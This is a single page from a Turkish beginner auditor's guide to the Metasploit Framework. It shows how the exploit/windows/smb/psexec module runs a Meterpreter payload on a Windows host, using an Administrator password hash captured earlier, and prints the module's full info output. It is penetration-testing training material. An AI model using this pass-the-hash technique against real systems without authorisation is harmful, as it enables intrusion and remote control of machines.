 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                              Ocak 2013


PSExec modülü olan exploit/windows/smb/psexec verilecek kullanıcı adı ve parola ile,
eğer kullanıcının yetkileri varsa istenen Payload'u yüklemekte ve çalıştırabilmektedir.
Örnekte Meterpreter Payload'unun yüklenmesi istenmiş ve Administrator kullanıcısı için
bir önceki adımda alınan parola özeti kullanılmıştır.


    msf   > use exploit/windows/smb/psexec
    msf   exploit(psexec) > info

           Name:   Microsoft Windows Authenticated User Code Execution
         Module:   exploit/windows/smb/psexec
        Version:   15738
       Platform:   Windows
     Privileged:   Yes
        License:   Metasploit Framework License (BSD)
           Rank:   Manual

    Provided by:
      hdm <hdm@metasploit.com>

    Available targets:
      Id Name
      -- ----
      0   Automatic

    Basic options:
      Name       Current Setting Required Description
      ----       --------------- -------- -----------
      RHOST      192.168.1.32     yes       The target address
      RPORT      445              yes       Set the SMB service port
      SHARE      ADMIN$           yes       The share to connect to, can be an admin share
    (ADMIN$,C$,...) or a normal read/write folder share
      SMBDomain WORKGROUP         no        The Windows domain to use for authentication
      SMBPass                     no        The password for the specified username
      SMBUser                     no        The username to authenticate as

    Payload information:
      Space: 2048

    Description:
      This module uses a valid administrator username and password (or
      password hash) to execute an arbitrary payload. This module is
      similar to the "psexec" utility provided by SysInternals. This
      module is now able to clean up after itself. The service created by
      this tool uses a randomly chosen name and description.

    References:
      http://cve.mitre.org/cgi-bin/cvename.cgi?name=1999-0504
      http://www.osvdb.org/3106
      http://technet.microsoft.com/en-us/sysinternals/bb897553.aspx

GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                           Sayfa 147
 